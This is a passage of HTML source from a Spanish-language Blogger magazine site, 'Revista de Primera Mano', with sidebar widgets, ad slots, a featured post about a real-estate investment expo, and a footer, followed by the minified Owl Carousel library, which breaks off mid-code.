<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return 